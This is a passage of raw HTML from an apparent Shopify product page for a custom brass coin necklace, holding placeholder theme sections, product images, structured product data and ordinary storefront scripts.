          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Collapsible row
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--20083460866298__main">
                    
                    
                  </div>
                </div>
              </div><a href="/products/custom-coin-necklace" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--20083460866298__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20083460866298__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&width=550 550w,//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140 794w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140&width=1445"
    alt="AntiqueAccesories Gold Custom Coin Necklace"
    loading="lazy"
    width="1100"
    height="733"
    data-media-id="29730963423482"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&width=550 550w,//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138 794w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138&width=1445"
    alt="AntiqueAccesories Custom Coin Necklace"
    loading="lazy"
    width="1100"
    height="882"
    data-media-id="29730963259642"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&width=550 550w,//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860 794w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860&width=1445"
    alt="AntiqueAccesories Silver Custom Coin Necklace"
    loading="lazy"
    width="1100"
    height="733"
    data-media-id="29731004612858"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&width=550 550w,//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660 794w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660&width=1445"
    alt="AntiqueAccesories Custom Coin Necklace"
    loading="lazy"
    width="1100"
    height="654"
    data-media-id="29731108913402"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&width=550 550w,//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840 794w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840&width=1445"
    alt="AntiqueAccesories Custom Coin Necklace"
    loading="lazy"
    width="1100"
    height="826"
    data-media-id="29731118842106"
  ></div>
  </div>
</product-modal>


  

<script src="//antiqueaccessories.co/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431755800855" defer="defer"></script>
    <script src="//antiqueaccessories.co/cdn/shop/t/11/assets/media-gallery.js?v=21621056841727037201755800855" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20083460866298__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20083460866298__main"]') ||
        document.querySelector('variant-selects[data-section="template--20083460866298__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20083460866298__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20083460866298__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Custom Coin Necklace",
      "url": "https:\/\/antiqueaccessories.co\/products\/custom-coin-necklace",
      "image": [
          "https:\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140\u0026width=1920"
        ],
      "description": "\nJewelry is made of Brass Material.\nKeep it safe from chemicals and perfumes to prevent polish to fade away.\nAll jewelry can be made in either English or Urdu\/Arabic style.\n",
      
      "brand": {
        "@type": "Brand",
        "name": "AntiqueAccesories"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 89.0,
            "priceCurrency" : "AED",
            "url" : "https:\/\/antiqueaccessories.co\/products\/custom-coin-necklace?variant=42425375391994"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 89.0,
            "priceCurrency" : "AED",
            "url" : "https:\/\/antiqueaccessories.co\/products\/custom-coin-necklace?variant=42425375424762"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--20083460866298__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--20083460866298__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--20083460866298__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--20083460866298__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--20083460866298__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--20083460866298__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--20083460866298__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--20083460866298__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Custom columns
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Use the flexible grid system to create any layout. Each block can be placed in any of the columns.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--20083460866298__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--20083460866298__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--20083460866298__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20083460866298__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--20083460866298__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--20083460866298__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--20083460866298__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--20083460866298__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Image/Video Slider
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
